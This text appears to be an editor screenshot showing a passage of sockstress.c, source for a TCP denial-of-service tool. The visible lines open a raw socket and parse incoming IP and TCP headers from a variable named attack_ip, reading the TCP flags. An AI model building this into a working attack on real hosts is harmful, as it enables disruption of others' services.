 sockstress.c (~/wk/sockstress) - GVIM4
385     int s_listen = socket(AF_INET, SOCK_RAW, IPPROTO_TCP);
386
387     if(s_listen < 0)
388     {
389         perror("[!] Error creating socket to process incoming packets");
390         exit(-1);
391     }
392
393     struct sockaddr_in localhost;
394     localhost.sin_family = AF_INET;
395     localhost.sin_addr.s_addr = INADDR_ANY;
396
397     bind(s_listen, (struct sockaddr*)&localhost, sizeof(localhost));
398     unsigned char packet_buffer[10000];
399
400     while(1)
401     {
402         int count = recv(s_listen, packet_buffer, 10000, 0);
403         struct ip_header *ip = (struct ip_header*)packet_buffer;
404         struct tcp_header *tcp = (struct tcp_header*)(packet_buffer + 4*(ip->ver_ihl & 0x0F));
405
406         if(ip->source_addr == globalArgs.attack_ip.s_addr && ip->protocol == IP_PROT_TCP)
407         {
408             struct in_addr src_addr;
409             src_addr.s_addr = ip->source_addr;
410
411             int urg, ack, psh, rst, syn, fin;
412             urg = tcp->off_res_flags & htons(0x0020);
413             ack = tcp->off_res_flags & htons(0x0010);
414             psh = tcp->off_res_flags & htons(0x0008);
1: ~/wk/sockstress/sockstress.c [unix][c] [char: 0x73] [column: 9] [line: 404 of 536 (75%)]